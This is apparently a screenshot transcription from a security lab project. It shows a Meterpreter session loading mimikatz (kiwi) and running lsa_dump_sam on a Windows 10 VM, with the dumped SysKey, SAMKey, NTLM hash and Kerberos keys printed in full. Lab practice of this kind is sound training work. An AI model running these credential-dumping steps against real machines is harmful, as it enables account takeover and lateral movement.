 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > ls
Listing: C:\Windows\System32\config
Mode              Size  Type  Last modified              Name
040777/rwxrwxrwx  0     dir   2019-12-07 04:14:52 -0500  Journal
040777/rwxrwxrwx  0     dir   2019-12-07 04:14:52 -0500  RegBack
040777/rwxrwxrwx  0     dir   2019-12-07 04:14:52 -0500  TxR
040777/rwxrwxrwx  0     dir   2019-12-07 04:14:52 -0500  systemprofile
meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WIN10
SysKey : 5746a193a13db189e63aa2583949573f
Local SID : S-1-5-21-2013923347-1975745772-2428795772
SAMKey : 5f266b4ef9e57871830440a75bebebca
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 6c49ebb29d6750b9a34fee28fadb3577
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : e9b42c3ad06e2afe7962656d9c3c9a3f
* Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : da09b3f868e7e9a9a2649235ca6abfee0c7066c410892b6e9f99855830260ee5
      aes128_hmac       (4096) : 146ee3db1b5e1fd9a2986129bbf380eb
      des_cbc_md5       (4096) : 8f7f0bf8d651fe34
* Packages *
ks
47°F
Clear
Search
zoom
9:34 AM
2/15/2023
1